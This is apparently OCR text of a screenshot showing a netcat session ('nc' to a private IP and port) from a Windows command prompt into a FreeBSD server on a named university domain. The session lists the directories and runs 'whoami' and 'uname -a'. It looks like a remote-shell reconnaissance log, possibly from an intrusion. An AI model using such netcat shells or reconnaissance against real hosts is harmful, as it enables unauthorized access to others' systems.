 C:\Windows\system32\cmd.exe - nc 10.0.8.120 12345
compat
dev
dist
entropy
etc
home
lib
libexec
media
mnt
proc
rescue
root
sbin
sys
tmp
usr
var
whoami
www
uname -a
FreeBSD pempek.uin-suka.ac.id 8.2-RELEASE FreeBSD 8.2-RELEASE #0: Fri Feb 18 02:
24:46 UTC 2011     root@almeida.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC  i3
86